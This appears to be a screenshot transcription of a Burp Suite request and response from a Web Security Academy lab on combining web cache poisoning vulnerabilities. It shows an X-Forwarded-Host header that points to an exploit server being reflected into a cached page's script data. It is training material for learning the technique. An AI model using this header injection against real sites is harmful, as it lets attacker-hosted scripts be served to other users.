 Request
Pretty Raw Hex \n
1 GET /?localized=1 HTTP/1.1
2 Host: 0ab8007304122742c0de33c3007e003d.web-security-academy.net
3 Cookie: session=hIZnjB19bj2yRrDu3sJvSUGzF65BKove; lang=es
4 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.15; rv:107.0) Gecko/20100101
Firefox/107.0
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Referer: https://0ab8007304122742c0de33c3007e003d.web-security-academy.net/setlang/es
9 Upgrade-Insecure-Requests: 1
10 Sec-Fetch-Dest: document
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-User: ?1
14 Te: trailers
15 X-Forwarded-Host: exploit-0ab4000b04932716c0b9337c015a00eb.exploit-server.net
16 Connection: close
17
18
Response
Pretty Raw Hex Render
1 HTTP/1.1 200 OK
2 Content-Type: text/html; charset=utf-8
3 Cache-Control: max-age=30
4 Age: 11
5 X-Cache: hit
6 Connection: close
7 Content-Length: 11281
8
9 <!DOCTYPE html>
10 <html>
11 <head>
12 <link href=/resources/labheader/css/academyLabHeader.css rel=stylesheet>
13 <link href=/resources/css/labsEcommerce.css rel=stylesheet>
14 <script>
15 data = {
16 "host":"exploit-0ab4000b04932716c0b9337c015a00eb.exploit-server.net",
17 "path":"/",
18 }
19 </script>
20 <title>
Combining web cache poisoning vulnerabilities
</title>